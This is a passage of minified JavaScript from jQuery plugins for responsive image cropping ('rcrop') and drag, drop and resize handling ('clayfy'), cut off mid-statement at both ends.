clayfy-drag",w),r.cropArea.on("clayfy-cancel",w)),r.cropArea.on("clayfy-resizeend clayfy-drop",g),r.cropArea.on("clayfy-cancel",g),r.cropArea.on("clayfy-resizeend clayfy-drop",function(){r.el.trigger("rcrop-changed",[r])}),r.cropArea.on("clayfy-drag clayfy-resize",function(){r.el.trigger("rcrop-change",[r])})},u=function(){var t=r.settings.preview.size,e=[],i=r.clayfy?r.clayfy.newSize:{width:r.cropArea.width(),height:r.cropArea.height()};return"string"==typeof t[0]&&t[0].indexOf("%")>-1?e[0]=Number(t[0].replace("%",""))/100*i.width:e[0]=t[0],"string"==typeof t[1]&&t[1].indexOf("%")>-1?e[1]=Number(t[1].replace("%",""))/100*i.height:e[1]=t[1],e},y=function(){var e=r.settings.preview.wrapper;e&&(e=e instanceof t?e:t(e)),e&&e.length||(e=t("<div>",{class:"rcrop-preview-wrapper"}),r.wrapper.after(e));var i=u();r.preview=t('<canvas width="'+i[0]+'" height="'+i[1]+'"></canvas>'),r.preview.appendTo(e)},w=function(t){var e=r.cropData;t&&(e=z({width:r.clayfy.newSize.width,height:r.clayfy.newSize.height,x:r.clayfy.newSize.left,y:r.clayfy.newSize.top}));var i=u();r.preview.attr({width:i[0],height:i[1]}),r.preview[0].getContext("2d").drawImage(r.image.instance,e.x,e.y,e.width,e.height,0,0,i[0],i[1])},m=function(t,e){if("object"==typeof t){var i=t instanceof Array?[]:{};for(var r in t)i[r]="number"!=typeof t[r]?null:Math.round(t[r]*e);return i}return Math.round(t*e)},v=function(t){return m(t,r.el.width()/r.image.width)},z=function(t){return m(t,r.image.width/r.el.width())};this.getValues=function(){return{width:r.cropData.width,height:r.cropData.height,y:r.cropData.y,x:r.cropData.x}},this.getRealSize=function(t){var e=new Image;e.onload=function(){return r.image.width=this.width,r.image.height=this.height,"function"==typeof t&&t(),{width:r.image.width,height:r.image.height}},e.onerror=function(){return{width:null,height:null}},e.src=r.el.attr("src"),r.image.instance=e},this.getDataURL=function(e,i){e=e||r.cropData.width,i=i||r.cropData.height;var a=t('<canvas width="'+e+'" height="'+i+'"></canvas>');return a[0].getContext("2d").drawImage(r.image.instance,r.cropData.x,r.cropData.y,r.cropData.width,r.cropData.height,0,0,e,i),a[0].toDataURL()},this.resize=function(t,e,i,a){var o,n,p,c,h=r.settings;t=h.maxSize[0]?Math.min(t,r.image.width,h.maxSize[0]):Math.min(t,r.image.width),e=h.maxSize[1]?Math.min(e,r.image.height,h.maxSize[1]):Math.min(e,r.image.height),t=h.minSize[0]?Math.max(t,h.minSize[0]):t,e=h.minSize[1]?Math.max(e,h.minSize[1]):e,h.preserveAspectRatio&&(t/e>r.cropAspectRatio?t=e*r.cropAspectRatio:e=t/r.cropAspectRatio),t=Math.round(t),e=Math.round(e),o=v(t),n=v(e),(a=void 0===a?r.cropArea.position().top:"center"===a?Math.round((r.image.height-e)/2):Math.round(a))+e>r.image.height&&(a=r.image.height-e),c=v(a),(i=void 0===i?r.cropData.x?z(r.cropArea.position().left):r.cropData.x:"center"===i?Math.round((r.image.width-t)/2):Math.round(i))+t>r.image.width&&(i=r.image.width-t),p=v(i),r.cropArea.css({width:o,height:n,top:c,left:p}),r.clayfy.newSize=r.clayfy.getNewSize(),s(t,e,i,a),d(),g(),r.settings.preview.display&&w()},this.destroy=function(){var t=r.el;r.wrapper.replaceWith(t),t.attr("style","")},function(){r.cropAspectRatio=r.settings.minSize[0]/r.settings.minSize[1],n(),r.settings.preview.display&&y(),r.getRealSize(function(){f(),r.el.trigger("rcrop-ready")})}()};var e=ResponsiveCrop;t.fn.rcrop=function(i){var r=arguments;if(void 0===i||"object"==typeof i)return this.each(function(){t.data(this,"rcrop")||t.data(this,"rcrop",new e(this,i))});if("string"==typeof i&&"_"!==i[0]&&"init"!==i){if("instance"===i)return this.length?t.data(this[0],"rcrop"):null;if(-1!=t.inArray(i,t.fn.rcrop.getters)){var a=t.data(this[0],"rcrop");return a[i].apply(a,Array.prototype.slice.call(r,1))}return this.each(function(){var a=t.data(this,"rcrop");a instanceof e&&"function"==typeof a[i]&&a[i].apply(a,Array.prototype.slice.call(r,1))})}},t.fn.rcrop.getters=["getDataURL","getValues","getRealSize"]}(jQuery);
!function(){function e(e,i){function o(e){return e.el[0].scrollHeight-e.el.scrollTop()===e.innerHeight}function r(e){return e.el[0].scrollWidth-e.el.scrollLeft()===e.innerWidth}this.el=e instanceof $?e:$(e),this.draggableBox,this.x,this.y,this.dX,this.dY,this.diffDX,this.diffDY,this.history={dX:[0,0,0],dY:[0,0,0],diffDX:0,diffDY:0},this.actualPos,this.originalPos,this.initPos={y:0,x:0,scrollTop:null,scrollLeft:null},this.bounderies={},this.droppedTarget,this.scrollable=[],this.container={},this.tempContainer=$("<div>",{style:"position: absolute; top:0; left:0"}),this.droppable={dragElement:[],dropArea:[]},this.status="ready",this.settings=$.extend(!0,{},$.clayfy.settings,i);var a,n,s=this,l=!1,d=!0,g=$("<div>",{style:"height:100%;width:100%;position:fixed;top:0;left:0"});this.contentGhost;var p=function(){s.settings.ghost?(!0===s.settings.ghost?(s.draggableBox=s.el.clone(),s.draggableBox.addClass("clayfy-ghost-opacity")):(s.draggableBox=$("<div>",{margin:s.el.css("margin")}),s.contentGhost=$('<div class="clayfy-ghost-content" style="position:absolute"></div>'),s.draggableBox.append(s.contentGhost)),s.draggableBox.css({position:"absolute",width:"100%",height:"100%"}).addClass("clayfy-ghost")):s.draggableBox=s.el},f=function(e){var t=s.getPosition(s.el),i=s.settings.overflow?s.tempContainer:s.el.parent(),o=s.el.offset(),r=s.initPos.parent?s.initPos.parent.scrollTop():0,a=s.initPos.parent?s.initPos.parent.scrollLeft():0,n={width:s.el.width(),height:s.el.height(),top:t.y,left:t.x};if(!0!==s.settings.ghost&&(n={top:e.pageY-o.top+t.y+5-r,left:e.pageX-o.left+t.x+5-a,width:"auto",height:"auto"}),s.settings.overflow&&(n.top=o.top-r,n.left=o.left-a,!0!==s.settings.ghost&&(n.top=e.pageY-r+5,n.left=e.pageX-a+5)),s.draggableBox.css(n),s.draggableBox.appendTo(i),s.contentGhost){s.contentGhost.html("");var l;switch(typeof s.settings.ghost){case"string":l=s.settings.ghost;break;case"function":l=s.settings.ghost()}if(s.contentGhost.append(l),s.container.offset){var d=s.container.offset.innerBottom,g=s.container.offset.innerRight,p=s.draggableBox.offset(),f=p.top+s.contentGhost.outerHeight()-d,c=p.left+s.contentGhost.outerWidth()-g;f>0&&s.draggableBox.css({top:e.pageY-o.top+t.y+5-f}),c>0&&s.draggableBox.css({left:e.pageX-o.left+t.x+5-c})}}},c=function(e){if("canceling"!==s.status&&s.settings.move){var t=s.getPosition(),i=s.draggableBox.offset();s.contentGhost?s.contentGhost:s.draggableBox;if(s.container.offset){var o=s.container.offset.innerBottom,r=s.container.offset.innerRight;i.top>=o-s.el.outerHeight()&&(t.y+=o-s.el.outerHeight()-i.top),i.left>=r-s.el.outerWidth()&&(t.x+=r-s.el.outerWidth()-i.left)}if(s.el.css({top:t.y,left:t.x}),"clayfy-dropinside"===e.type){var o=e.area.offset.innerBottom,r=e.area.offset.innerRight;i.top>=o-s.el.outerHeight()&&(t.y+=o-s.el.outerHeight()-i.top),i.left>=r-s.el.outerWidth()&&(t.x+=r-s.el.outerWidth()-i.left),s.el.css({top:t.y,left:t.x})}}s.draggableBox.detach()},h=function(){var e=s.settings.container;e instanceof t?s.container=e:s.settings.container&&(s.container=new t(s.el,e))},y=function(e){27===e.keyCode&&s.cancel(e)};this.cancel=function(e){s.status="canceling",s.draggableBox.animate({top:s.initPos.y,left:s.initPos.x},100,function(){s.draggableBox.trigger("mouseup"),s.status="ready"}),null!==s.initPos.scrollTop&&s.initPos.parent.animate({scrollTop:s.initPos.scrollTop},100),null!==s.initPos.scrollLeft&&s.initPos.parent.animate({scrollLeft:s.initPos.scrollLeft},100)},s.scrollables=[];var u,b,v,m,x=function(){$(s.settings.scrollable).each(function(){var e=$(this);if(!e.length)return!0;var t=w(e);if(!t.x&&!t.y)return!0;var i=e[0].getBoundingClientRect(),o=z(e),r=parseInt(e.css("border-top-width")),a=parseInt(e.css("border-left-width")),n={el:e,top:i.top+r,bottom:i.top+o.innerHeight+r,left:i.left+a,right:i.left+o.innerWidth+a,innerHeight:o.innerHeight,innerWidth:o.innerWidth,interval:{top:!1,bottom:!1,left:!1,right:!1},isParent:!s.settings.overflow&&s.el.offsetParent().is(e),isBody:e.is("body")};if(n.isBody){var l=$(window);n.top=0,n.left=0,n.bottom=l.height(),n.right=l.width(),n.innerHeight=l.height(),n.innerWidth=l.width()}s.scrollables.push(n)})},w=function(e){var t=!1,i=!1,o=$(window),r=$("body");return e.is("body")?(r.height()>o.height()&&(i=!0),r.width()>o.width()&&(t=!0)):(e[0].scrollHeight>e.height()&&(i=!0),e[0].scrollWidth>e.width()&&(t=!0)),{x:t,y:i}},z=function(e){var t,i,o,r,a,n,s,l=e instanceof $?e:$(e);return l.length?(t=l[0].style.position,"static"===l.css("position")&&l.css({position:"relative"}),o=$("<div>",{style:"position:absolute;top:0;left:0;bottom:0;right:0"}),i=$("<div>",{style:"position:absolute;top:0;left:0;width:100%;height:100%"}),o.append(i),l.append(o),r=i.width(),a=i.height(),n=parseInt(i.css("border-top-width")),s=parseInt(i.css("border-left-width")),o.remove(),l[0].style.position=t,{innerWidth:r,innerHeight:a,innerOffset:{top:n,left:s,bottom:a+n,right:r+s}}):{width:0,height:0}},B=function(e){var t=s.contentGhost?s.contentGhost:s.draggableBox,i=s.draggableBox[0].getBoundingClientRect(),a=t.offset(),n={top:i.top,bottom:i.top+t.outerHeight(),left:i.left,right:i.left+t.outerWidth(),x:0,y:0};n.x=(n.right-n.left)/2+n.left,n.y=(n.bottom-n.top)/2+n.top,s.history.diffDY>0&&u&&(u=!1,s.y=Math.min(a.top+t.outerHeight(),e.pageY)),s.history.diffDY<0&&b&&(b=!1,s.y=Math.max(a.top,e.pageY)),s.history.diffDX>0&&m&&(m=!1,s.x=Math.min(a.left+t.outerWidth(),e.pageX)),s.history.diffDX<0&&v&&(v=!1,s.x=Math.max(a.left,e.pageX));for(var l=0,d=s.scrollables.length;l<d;l++){var g=s.scrollables[l],p=0,f={top:n.top-g.top,bottom:g.bottom-n.bottom,left:n.left-g.left,right:g.right-n.right,x:n.x<g.right&&n.x>g.left,y:n.y<g.bottom&&n.y>g.top};if(!o(g)&&f.bottom<6&&(f.bottom>-6||g.isBody)&&f.x?(P(e,g,"bottom"),D(g,"top"),p++):(D(g,"bottom"),g.el.scrollTop()&&f.top<6&&(f.top>-6||g.isBody)&&f.x?(P(e,g,"top"),p++):D(g,"top")),g.el.scrollLeft()&&f.left<6&&(f.left>-6||g.isBody)&&f.y?(P(e,g,"left"),D(g,"right"),p++):(D(g,"left"),!r(g)&&f.right<6&&(f.right>-6||g.isBody)&&f.y?(P(e,g,"right"),p++):D(g,"right")),p)break}},P=function(e,t,i){t.interval[i]&&clearInterval(t.interval[i]);var o=function(e){};switch(i){case"bottom":o=function(i){i=i||10,t.el.scrollTop(t.el.scrollTop()+i),t.isParent&&(s.x=e.pageX,s.setBounderies(),s.updateDropArea(),u=!0)};break;case"top":o=function(i){i=i||10,t.el.scrollTop(t.el.scrollTop()-i),t.isParent&&(s.x=e.pageX,s.setBounderies(),s.updateDropArea(),b=!0)};break;case"left":o=function(i){i=i||10,t.el.scrollLeft(t.el.scrollLeft()-i),t.isParent&&(s.y=e.pageY,s.setBounderies(),s.updateDropArea(),v=!0)};break;case"right":o=function(i){i=i||10,t.el.scrollLeft(t.el.scrollLeft()+i),t.isParent&&(s.y=e.pageY,s.setBounderies(),s.updateDropArea(),m=!0)}}o(3),t.isParent||(t.interval[i]=setInterval(o,50))},D=function(e,t){if(t)e.interval[t]&&(clearInterval(e.interval[t]),e.interval[t]=!1);else for(var i in s.scrollables){var o=s.scrollables[i].interval;for(var r in o)o[r]&&(clearInterval(o[r]),o[r]=!1)}};this.appendTo=function(e,t){if(t=t||s.el,(e=e instanceof $?e:$(e)).length){var i=t.offset(),o=e.offset(),r={top:i.top-o.top-parseInt(e.css("border-top-width"))+e.scrollTop(),left:i.left-o.left-parseInt(e.css("border-left-width"))+e.scrollLeft()};"static"===e.css("position")&&e.css("position","relative"),t.appendTo(e).css(r)}};var S=function(){s.el.on("clayfy-dragstart",s.updateDragElement),s.el.on("clayfy-dragstart",s.updateDropArea),s.el.on("clayfy-drag",H),s.el.on("clayfy-drop",W),s.settings.ghost&&(s.el.on("clayfy-dropinside",c),s.el.on("clayfy-dropoutside",c)),s.el.on("clayfy-dragstart",function(){X()||(s.el.removeClass("clayfy-dropinside"),s.draggableBox.removeClass("clayfy-dropinside"))}),s.el.on("clayfy-dragenter",function(e){s.el.addClass("clayfy-dragenter"),s.draggableBox.addClass("clayfy-dragenter"),e.droparea.addClass("clayfy-dragenter"),s.el[0].id&&e.droparea.addClass("clayfy-dragenter-"+s.el[0].id)}),s.el.on("clayfy-dragleave",function(e){s.el.removeClass("clayfy-dropinside"),s.draggableBox.removeClass("clayfy-dropinside"),e.droparea.removeClass("clayfy-dropinside"),s.el[0].id&&e.droparea.removeClass("clayfy-dropinside-"+s.el[0].id)}),s.el.on("clayfy-dragleave clayfy-drop",function(e){s.el.removeClass("clayfy-dragenter"),s.draggableBox.removeClass("clayfy-dragenter"),$(".clayfy-dragenter").removeClass("clayfy-dragenter"),s.el[0].id&&$(".clayfy-dragenter-"+s.el[0].id).removeClass("clayfy-dragenter-"+s.el[0].id)}),s.el.on("clayfy-dropinside",function(e){s.el.addClass("clayfy-dropinside"),s.draggableBox.addClass("clayfy-dropinside"),e.droparea.addClass("clayfy-dropinside"),s.el[0].id&&e.droparea.addClass("clayfy-dropinside-"+s.el[0].id),s.settings.migrate&&s.appendTo(e.droparea)})};this.updateDropArea=function(e){s.droppable.dropArea=[];var t=s.settings.droppable instanceof $?s.settings.droppable:$(s.settings.droppable);s.addDroppable(t)},this.updateDragElement=function(){s.droppable.dragElement=[],s.droppable.dragElement={originalPos:s.getPosition(),id:s.el[0].id,originalDropArea:null,width:s.draggableBox.width(),height:s.draggableBox.height(),x:0,y:0};var e=s.droppable.dragElement;e.setCenter=function(){var t=s.draggableBox.offset();e.x=t.left+e.width/2,e.y=t.top+e.height/2},e.setCenter(),e.originalDropArea=X()},this.resetDroppable=function(e){e&&(s.settings.droppable=e),s.updateDragElement(),s.updateDropArea()},this.addDroppable=function(e){(e instanceof $?e:$(e)).each(function(){var e=$(this),t=e.offset(),i=e.outerHeight(),o=e.outerWidth(),r=parseInt(e.css("border-top-width")),a=parseInt(e.css("border-left-width")),n=$.clayfy.getInner(e);s.droppable.dropArea.push({el:e,id:this.id,left:t.left,top:t.top,width:o,height:i,innerWidth:n.innerWidth,innerHeight:n.innerHeight,offset:{innerTop:t.top+r,innerLeft:t.left+a,innerBottom:n.innerHeight+t.top+r,innerRight:n.innerWidth+t.left+a},right:t.left+o,bottom:t.top+i,active:!1,triggered:!1})})};var H=function(e){var t=s.droppable.dragElement;t.setCenter();for(var i=0,o=s.droppable.dropArea.length;i<o;i++){var r=s.droppable.dropArea[i];r&&(t.x>r.left&&t.x<r.right&&t.y>r.top&&t.y<r.bottom?r.active=!0:r.active=!1,!r.triggered&&r.active?(r.triggered=!0,s.el.trigger($.Event("clayfy-dragenter",{target:r.el[0],droparea:r.el}))):r.triggered&&!r.active&&(r.triggered=!1,s.el.trigger($.Event("clayfy-dragleave",{target:r.el[0],droparea:r.el,area:r}))))}},X=function(){var e=s.droppable.dragElement;e.setCenter();for(var t=!1,i=0,o=s.droppable.dropArea.length;i<o;i++){var r=s.droppable.dropArea[i];r&&(e.x>r.left&&e.x<r.right&&e.y>r.top&&e.y<r.bottom&&(r.active=!0,r.triggered=!0,t=r))}return t},Y=function(e){var t=s.contentGhost?s.contentGhost:s.draggableBox,i={},o=s.el.offset(),r={top:o.top,left:o.left,right:s.droppable.dragElement.width+o.left,bottom:s.droppable.dragElement.height+o.top};t.outerWidth()<e.innerWidth&&(r.right>e.offset.innerRight&&(i.left=parseInt(t.css("left"))+e.offset.innerRight-r.right),r.left<e.offset.innerLeft&&(i.left=parseInt(t.css("left"))+e.offset.innerLeft-r.left)),t.outerHeight()<e.innerHeight&&(r.bottom>e.offset.innerBottom&&(i.top=parseInt(t.css("top"))+e.offset.innerBottom-r.bottom),r.top<e.offset.innerTop&&(i.top=parseInt(s.el.css("top"))+e.offset.innerTop-r.top)),s.el.css(i)},A=function(){var e=s.droppable.dragElement.originalDropArea;e&&s.el.trigger($.Event("clayfy-dropinside",{target:e.el[0],droparea:e.el})),s.settings.overflow&&!s.settings.ghost?s.el.css({left:s.initPos.x-s.initPos.parent.offset().left-parseInt(s.initPos.parent.css("border-left-width"))+s.initPos.scrollLeft,top:s.initPos.y-s.initPos.parent.offset().top-parseInt(s.initPos.parent.css("border-top-width"))+s.initPos.scrollTop}):s.el.css({left:s.initPos.x,top:s.initPos.y})},W=function(){for(var e,t=0,i=s.droppable.dropArea.length;t<i;t++)s.droppable.dropArea[t].active&&(e=s.droppable.dropArea[t]);if("canceling"===s.status){if(e&&(e.active=!1,e.triggered=!1,s.el.trigger($.Event("clayfy-dragleave",{target:e.el[0],droparea:e.el}))),!(e=s.droppable.dragElement.originalDropArea))return;e.active=!0,e.triggered=!0}e?(s.el.trigger($.Event("clayfy-dropinside",{target:e.el[0],droparea:e.el,area:e})),s.settings.fit&&Y(e)):(s.el.trigger("clayfy-dropoutside"),s.settings.dropoutside||A(),s.settings.dropoutside&&s.settings.migrate&&s.settings.overflow&&s.appendTo(s.tempContainer)),e&&(s.droppedTarget=e.el[0])},T=function(e){var t=e.pageX-s.el.offset().left,i=e.pageY-s.el.offset().top,o=$("<div>",{style:"position:absolute;left:0;top:0;width:100%;height:100%"});s.el.append(o);var r=o.width(),a=o.height();return o.remove(),!(t>r)&&!(i>a)},C=function(e){n.is(e.target)||s.el.has(e.target).length&&!s.settings.propagate||(isTouchDevice()||void 0===e.which||1===e.which)&&(e.preventDefault(),T(e)&&(s.settings.coverScreen&&E(),l=!0,document.body.style.cursor=a,s.settings.dragstart.call(s,e),s.el.trigger("clayfy-dragstart"),$(document).on("mousemove touchmove",I).on("mouseup touchend",R)))},R=function(e){if(l){e.preventDefault(),l=!1,d=!0,document.body.style.cursor="",s.settings.overflow&&(s.appendTo(s.initPos.parent,s.draggableBox),s.appendTo(s.initPos.parent)),s.settings.coverScreen&&k(),s.settings.drop.call(s);var t=$.Event("clayfy-drop",{pageX:e.pageX,pageY:e.pageY,screenX:e.screenX,screenY:e.screenY});s.el.trigger(t),$(document).off("mousemove touchmove",I).off("mouseup touchend",R)}},I=function(e){if(l){if(e.preventDefault(),e.originalEvent.touches&&1==e.originalEvent.touches.length)var e=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(d){d=!1;var t=s.el.parent();s.initPos.parent=t,s.settings.overflow&&s.appendTo(s.tempContainer,s.draggableBox),s.settings.ghost&&f(e),s.x=e.pageX,s.y=e.pageY,s.setBounderies();var i=s.getPosition(s.el);s.initPos={x:i.x,y:i.y,scrollLeft:t.scrollLeft(),scrollTop:t.scrollTop(),parent:t},s.history={dX:[0,0,0],dY:[0,0,0],diffDX:0,diffDY:0}}s.dX=e.pageX-s.x,s.dY=e.pageY-s.y,$.clayfy.dX=s.dX,$.clayfy.dY=s.dY,s.history.diffDX=(s.history.dX[0]+s.history.dX[1]-(s.history.dX[2]+s.dX))/2,s.history.diffDY=(s.history.dY[0]+s.history.dY[1]-(s.history.dY[2]+s.dY))/2,s.history.dX=[s.history.dX[1],s.history.dX[2],s.dX],s.history.dY=[s.history.dY[1],s.history.dY[2],s.dY],s.fixDeltasWithBounderies(),(s.settings.move||s.settings.ghost)&&s.move(),s.settings.drag.call(s,e);var o=$.Event("clayfy-drag",{shiftKey:e.shiftKey,pageX:e.pageX,pageY:e.pageY,clientX:e.clientX,clientY:e.clientY,screenX:e.screenX,screenY:e.screenY,altKey:e.altKey});s.el.trigger(o)}},E=function(){$("body").append(g)},k=function(){g.detach()};this.getContainerBounderies=function(){if(!s.container.type)return!1;var e,t,i=s.draggableBox.offset(),o={};return s.container.update(),e=s.contentGhost?s.contentGhost.outerWidth():s.draggableBox.outerWidth(),t=s.contentGhost?s.contentGhost.outerHeight():s.draggableBox.outerHeight(),o={top:i.top-s.container.offset.innerTop,right:s.container.offset.innerRight-i.left-e,bottom:s.container.offset.innerBottom-i.top-t,left:i.left-s.container.offset.innerLeft},isNaN(o.top)&&(o={top:1e13,right:1e13,bottom:1e13,left:1e13}),o},this.setBounderies=function(){var e=s.settings.bounderies;s.actualPos=s.getPosition(),s.bounderies={top:-e[0],right:e[1],bottom:e[2],left:-e[3]};var t=s.getContainerBounderies();t&&(s.bounderies={top:Math.max(-t.top,s.bounderies.top),right:Math.min(t.right,s.bounderies.right),bottom:Math.min(t.bottom,s.bounderies.bottom),left:Math.max(-t.left,s.bounderies.left)})},this.move=function(){s.draggableBox.css({top:s.actualPos.y+$.clayfy.dY,left:s.actualPos.x+$.clayfy.dX})},this.getPosition=function(e){var t,i=s.el.offsetParent(),o=(t=void 0===e?s.draggableBox||s.el:e).position();return{y:o.top+i.scrollTop(),x:o.left+i.scrollLeft()}},this.fixDeltasWithBounderies=function(){$.clayfy.dX>s.bounderies.right&&($.clayfy.dX=s.bounderies.right),$.clayfy.dX<s.bounderies.left&&($.clayfy.dX=s.bounderies.left),$.clayfy.dY<s.bounderies.top&&($.clayfy.dY=s.bounderies.top),$.clayfy.dY>s.bounderies.bottom&&($.clayfy.dY=s.bounderies.bottom),s.settings.moveX||($.clayfy.dX=0),s.settings.moveY||($.clayfy.dY=0)},this.destroy=function(){},function(){s.originalPos=s.getPosition(),s.actualPos=s.originalPos,h(),p(),s.el.addClass("clayfy-box"),s.settings.move||s.el.addClass("clayfy-not-move"),a=s.el.css("cursor"),n=$(s.settings.not),s.settings.overflow&&$("body").append(s.tempContainer),s.el.on("mousedown touchstart",C),$("body").on("mouseup touchend",R),s.settings.escape&&(s.el.on("clayfy-dragstart",function(e){e.stopPropagation(),$(window).on("keydown",y)}),s.el.on("clayfy-drop",function(){$(window).off("keydown",y)})),!1!==s.settings.scrollable&&"node"===s.container.type&&(s.settings.container instanceof t||("string"==typeof s.settings.scrollable?s.settings.scrollable=s.settings.scrollable?s.settings.scrollable+" , "+s.settings.container:s.settings.container:s.settings.scrollable instanceof $&&(s.settings.scrollable=s.settings.scrollable.add(s.settings.container)))),s.el.on("clayfy-dragstart",x),s.el.on("clayfy-drag",B),s.el.on("clayfy-drop",D),0!=s.settings.droppable?(s.updateDragElement(),s.updateDropArea(),S()):s.settings.ghost&&s.el.on("clayfy-drop",c)}()}function t(e,t){this.draggableEl=e instanceof $?e:$(e),this.values,this.el,this.type,this.originalDraggable,this.width=0,this.height=0,this.innerHeight=0,this.innerWidth=0,this.offset={top:0,left:0,innerBottom:0,innerRight:0,innerLeft:0,innerTop:0};var i=this,o=function(){var e=a(i.el);i.width=i.el.width(),i.height=i.el.height(),i.innerWidth=e.innerWidth,i.innerHeight=e.innerHeight,i.offset=i.el.offset(),i.offset.innerTop=i.offset.top+parseInt(i.el.css("border-top-width")),i.offset.innerLeft=i.offset.left+parseInt(i.el.css("border-left-width")),i.offset.innerBottom=i.offset.innerTop+i.innerHeight,i.offset.innerRight=i.offset.innerLeft+i.innerWidth},r=function(){var e=i.getDraggableValues();i.offset={top:e.offset.top-(e.position.top-i.originalDraggable.position.top)-i.values[0],left:e.offset.left-(e.position.left-i.originalDraggable.position.left)-i.values[3]},i.width=i.originalDraggable.outerWidth+i.values[3]+i.values[1],i.height=i.originalDraggable.outerHeight+i.values[0]+i.values[2],i.innerWidth=i.width,i.innerHeight=i.height,i.offset.innerTop=i.offset.top,i.offset.innerLeft=i.offset.left,i.offset.innerBottom=i.offset.top+i.height,i.offset.innerRight=i.offset.left+i.width},a=function(e){var t,i,o,r,a,n=e instanceof $?e:$(e);return n.length?(t=n[0].style.position,"static"===n.css("position")&&n.css({position:"relative"}),o=$("<div>",{style:"position:absolute;top:0;left:0;bottom:0;right:0"}),i=$("<div>",{style:"position:absolute;top:0;left:0;width:100%;height:100%"}),o.append(i),n.append(o),r=i.width(),a=i.height(),o.remove(),n[0].style.position=t,{innerWidth:r,innerHeight:a}):{width:0,height:0}};this.getDraggableValues=function(){var e=i.draggableEl.offset(),t=i.draggableEl.offsetParent();return{position:{top:i.draggableEl.position().top+t.scrollTop(),left:i.draggableEl.position().left+t.scrollLeft()},offset:e,outerWidth:i.draggableEl.outerWidth(),outerHeight:i.draggableEl.outerHeight()}},function(){"string"==typeof t||t instanceof $?(i.el=t instanceof $?t:$(t),i.type="node","static"===i.el.css("position")&&i.el.css("position","relative"),i.update=o):(i.values=t,i.type="object",i.update=r,i.originalDraggable=i.getDraggableValues()),i.update()}()}function i(t,i){this.el=t instanceof $?t:$(t),this.originalSize={},this.initSize={},this.handlers=[],this.actualSize,this.newSize,this.draggable,this.preserveAspectRatio=!1,this.shift=!1,this.status="ready",this.touchableDevice;var r=$.extend(!0,{},$.clayfy.settings,{callbacks:{resizestart:function(){},resize:function(){},resizeend:function(){}}});this.settings=$.extend(!0,{},r,i);var a,n=this,s=!1,l=function(e){27===e.keyCode&&n.cancel()},d=function(){var t=["top left","top right","bottom left","bottom right","left","right","top","bottom"];n.touchableDevice&&(t=["bottom right"]),"static"===n.el.css("position")&&n.el.css("position","relative"),n.cssPosition=n.el.css("position");var i={container:n.settings.container,not:".clayfy-handler",escape:!1,droppable:n.settings.droppable};i=$.extend(!0,{},n.settings,i),n.settings.move&&"relative"!==n.cssPosition||(i.move=!1),n.draggable=new e(n.el,i);for(var r=0;r<t.length;r++){var a=t[r].split(" "),s=!0;for(var l in a)n.settings.hasOwnProperty(a[l])&&n.settings[a[l]]||(s=!1);s&&n.handlers.push(new o(t[r],n))}n.touchableDevice&&n.el.addClass("clayfy-touch-device")};this.getSize=function(){n.parent=n.el.offsetParent();var e=n.parent,t=n.el.position();return{width:n.el.width(),height:n.el.height(),left:t.left+e.scrollLeft(),top:t.top+e.scrollTop(),outerWidth:n.el.outerWidth(),outerHeight:n.el.outerHeight()}},this.getNewSize=function(){var e=n.el.outerHeight(),t=n.el.outerWidth(),i=n.el.position(),o=i.left+n.parent.scrollLeft(),r=i.top+n.parent.scrollTop();return{outerWidth:t,outerHeight:e,top:r,left:o,right:o+t,bottom:r+e,width:n.el.width(),height:n.el.height()}},this.resize={left:function(){n.el.width(n.actualSize.width-$.clayfy.dX),"relative"!==n.cssPosition&&n.el.css({left:n.actualSize.left+$.clayfy.dX})},top:function(){n.el.height(n.actualSize.height-$.clayfy.dY),"relative"!==n.cssPosition&&n.el.css({top:n.actualSize.top+$.clayfy.dY})},bottom:function(){n.el.height(n.actualSize.height+$.clayfy.dY)},right:function(){n.el.width(n.actualSize.width+$.clayfy.dX)}},this.hideHandlers=function(){"ready"===n.status&&($.each(n.handlers,function(e,t){t.el.css("display","none")}),s=!1)},this.showHandlers=function(){s||"ready"!==n.status&&!n.touchableDevice||($.each(n.handlers,function(e,t){t.el.css("display","block")}),s=!0,n.updateHandlersPosition())},this.updateHandlersPosition=function(){n.newSize=n.getNewSize(),$.each(n.handlers,function(e,t){t.updatePosition()})},this.cancel=function(){console.log("cancelled"),n.status="ready",n.hideHandlers(),n.status="canceling",$("body").trigger("mouseup");var e="relative"!==n.cssPosition?n.initSize:{width:n.initSize.width,height:n.initSize.height};n.el.animate(e,100,function(){n.status="ready",n.el.is(":hover")&&n.showHandlers(),n.el.trigger("clayfy-cancel")})},function(){n.touchableDevice=isTouchDevice(),n.originalSize=n.getSize(),n.actualSize=n.originalSize,n.newSize=n.getNewSize(),d(),n.preserveAspectRatio=n.settings.preserveAspectRatio,n.el.on("clayfy-resizestart",function(e){n.initSize=n.getNewSize(),$(window).on("keydown",l),n.status="resizing"}),n.el.on("clayfy-resizeend",function(){$(window).off("keydown",l),n.status="ready"}),n.el.on("clayfy-dragstart",function(e){e.stopPropagation(),n.initSize=n.getSize(),n.status="dragging"}),n.el.on("clayfy-drop",function(e){e.stopPropagation(),n.status="ready"}),n.el.on("clayfy-resize clayfy-drag",n.updateHandlersPosition),$(window).on("resize",n.updateHandlersPosition),n.el.on("clayfy-dragstart",function(e){e.stopPropagation(),$(window).on("keydown",l)}),n.el.on("clayfy-drop",function(e){e.stopPropagation(),$(window).off("keydown",l)});var e=n.el;$.each(n.handlers,function(t,i){n.hideHandlers(),e=e.add(i.el)}),e.on("mouseover",function(){a&&clearTimeout(a),n.showHandlers()}),e.on("mouseout",function(){a=setTimeout(n.hideHandlers,20)}),n.el.on("clayfy-resizeend clayfy-drop",function(e){e.stopPropagation(),n.el.parent().find(":hover").length||n.touchableDevice||(s=!1,n.el.trigger("mouseout"))}),n.touchableDevice&&(e.on("touchstart",function(){a&&clearTimeout(a),n.showHandlers(),a=setTimeout(n.hideHandlers,4e3)}),n.el.on("clayfy-resizeend clayfy-drop",function(){n.el.trigger("click")}))}()}function o(t,i){this.el=$("<div>",{class:"clayfy-handler clayfy-"+t,style:"position: absolute"}),this.resizable=i,this.position=t,this.draggable;var o=this,r=!1;this.updatePosition=function(){var e=i.newSize;switch(o.position){case"left":o.el.css({width:5,left:e.left,top:e.top,height:e.outerHeight});break;case"right":o.el.css({width:5,left:e.right-5,top:e.top,height:e.outerHeight});break;case"top":o.el.css({height:5,left:e.left,top:e.top,width:e.outerWidth});break;case"bottom":o.el.css({height:5,left:e.left,top:e.bottom-5,width:e.outerWidth});break;case"top left":o.el.css({width:8,height:8,left:e.left,top:e.top});break;case"top right":o.el.css({width:8,height:8,left:e.right-8,top:e.top});break;case"bottom 